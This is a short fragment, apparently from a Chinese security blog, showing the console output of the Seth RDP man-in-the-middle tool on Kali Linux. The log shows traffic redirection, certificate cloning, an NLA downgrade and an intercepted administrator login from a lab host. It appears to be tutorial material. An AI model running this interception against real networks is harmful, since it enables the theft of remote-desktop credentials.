 [*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 192.168.234.130:49566
Listening for new connection
Enable SSL
Not using RC4-SHA because of SSL Error: ('No cipher can be selected.',)
Connection received from 192.168.234.130:49567
Listening for new connection
Server enforces NLA; switching to 'fake server' mode
Enable SSL
Not using RC4-SHA because of SSL Error: ('No cipher can be selected.',)
Connection received from 192.168.234.130:49568
Listening for new connection
Enable SSL
Not using RC4-SHA because of SSL Error: ('No cipher can be selected.',)
Hiding forged protocol request from client
jason-PC\administrator:
[*] Cleaning up...
[*] Done.
root@kali:~/Desktop/Seth#
信安之路